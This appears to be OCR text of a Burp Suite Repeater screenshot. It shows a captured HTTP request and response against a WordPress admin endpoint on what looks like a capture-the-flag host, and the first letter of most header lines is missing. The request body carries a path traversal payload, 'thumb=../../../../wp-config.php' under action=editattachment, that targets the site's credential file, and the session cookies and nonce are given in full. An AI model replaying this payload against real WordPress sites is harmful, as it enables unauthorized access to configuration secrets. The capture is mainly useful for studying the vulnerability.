 Go
Cancel
<
>
Follow redirection
Target: http://241672bfa3c94d0db168f6dbc3c7e532.n1.vsgo.cloud:14941
?
Request
Raw
Params
Headers
Hex
OST /wp/wp-admin/post.php?post=4&action=edit HTTP/1.1
ost: 241672bfa3c94d0db168f6dbc3c7e532.n1.vsgo.cloud:14941
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
eferer:
ttp://241672bfa3c94d0db168f6dbc3c7e532.n1.vsgo.cloud:14941/wp/wp-admin/post.php?post=4&action=edit
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 81
rigin: http://241672bfa3c94d0db168f6dbc3c7e532.n1.vsgo.cloud:14941
onnection: close
ookie:
ordpress_d60246015c853aecdef061134670419e=peguin%7C1604201321%7Cewa0QIzw1RbKV7Lb2hPuzcyQsPAdoaNfrg
2kGLhfiz%7Cd3b7ebd7c346faa1b0ee057db1a4964e4d06797cf051802f0bd630959145cdfc;
ordpress_test_cookie=WP+Cookie+check;
ordpress_logged_in_d60246015c853aecdef061134670419e=peguin%7C1604201321%7Cewa0QIzw1RbKV7Lb2hPuzcyQ
PAdoaNfrgE2kGLhfiz%7C6ea29e5bedc0fb2cf672fbde89546540c7ecdf35b619e358e17c77783bc9c8e5;
p-settings-time-1=1604028760
pgrade-Insecure-Requests: 1
ction=editattachment&_wpnonce=a2b4a1f08b&thumb=..%2F..%2F..%2F..%2Fwp-config.php
Response
Raw
Headers
Hex
Render
HTTP/1.1 302 Found
Date: Fri, 30 Oct 2020 03:34:28 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.12
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
X-Frame-Options: SAMEORIGIN
Referrer-Policy: same-origin
Location:
http://241672bfa3c94d0db168f6dbc3c7e532.n1.vsgo.cloud:14941/wp/wp-admin/post.php?po
st=4&action=edit&message=4
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8